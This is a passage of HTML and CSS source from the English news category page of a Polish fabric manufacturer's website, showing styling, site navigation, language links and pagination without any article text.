10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/category/aktualnosci/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/category/news/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/category/nachrichten/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/category/hovosti/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/category/actualites/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jozwiak.eu/en/wp-json/wp/v2/categories/2" /><meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="archive category category-news category-2 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/en/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/kategoria/aktualnosci/" title="POLSKI">pl</a></li><li class="active"><span>en</span></li><li><a href="https://jozwiak.eu/de/kategorie/nachrichten/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/kategoriya/hovosti/" title="Русский">ru</a></li><li><a href="https://jozwiak.eu/fr/categorie/actualites/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/en/log-in/">Login</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/en/log-in/?action=register">Register</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Search:                        <a class="link" href="https://jozwiak.eu/en/find-fabric/">Fabric</a>                        <a class="link" href="https://jozwiak.eu/en/colour-family/">Colour</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/en/my-sample-book/">My Sample Book<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-angielski" class="menu"><li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2990"><a href="https://jozwiak.eu/en/collections/"><span>Collections</span></a>
<ul class="sub-menu">
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2993"><a href="https://jozwiak.eu/en/collection/springsummer/"><span>Spring/Summer</span></a></li>
	<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="http://jozwiak.eu/en/find-fabric/?wpcf_s=&#038;wcf_dtsf%5B592bce46928be%5D=simple&#038;weight_gmgm2%5B592301d2bd24a%5D=gm&#038;weight%5B592301d2bd24a%5D%5Bmin%5D=0&#038;weight%5B592301d2bd24a%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=all-season&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=autumnwinter&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=mtm-bespoke-tailoring&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=springsummer&#038;wcf_taxonomy%5B592301092e9cd%5D%5B%5D=wedding&#038;wcf_custom_sort%5B592300a12b72c%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B592300a12b72c%5D%5Border%5D=ASC&#038;lang=en&#038;form_id=3078&#038;post_types=product&#038;posts_per_page=12"><span>All</span></a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2992"><a href="https://jozwiak.eu/en/collection/autumnwinter/"><span>Autumn/Winter</span></a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-2991"><a href="https://jozwiak.eu/en/collection/all-season/"><span>All Season</span></a></li>
	<li id="menu-item-15836" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15836"><a href="https://jozwiak.eu/en/collection/wedding/"><span>Wedding</span></a></li>
	<li id="menu-item-15837" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15837"><a href="https://jozwiak.eu/en/collection/mtm-bespoke-tailoring/"><span>MTM &#038;&nbsp;Bespoke Tailoring</span></a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://jozwiak.eu/en/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://jozwiak.eu/en/jozwiak-solutions/"><span>Jóźwiak Solutions</span></a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://jozwiak.eu/en/interesting-facts/"><span>Interesting facts</span></a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2998"><a href="https://jozwiak.eu/en/category/news/" aria-current="page"><span>News</span></a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://jozwiak.eu/en/about-us/"><span>About us</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://jozwiak.eu/en/careers/"><span>Careers</span></a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="https://jozwiak.eu/en/contact/"><span>Contact</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main"><div id="jozwiak-poznan-at-the-milano-unica-january-2026" class="page-category anm">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">News</div>
        </div>
    </div>
</div>
<div id="posts-list" class="ctr anm">
	
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/2/">2</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/3/">3</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/4/">4</a>
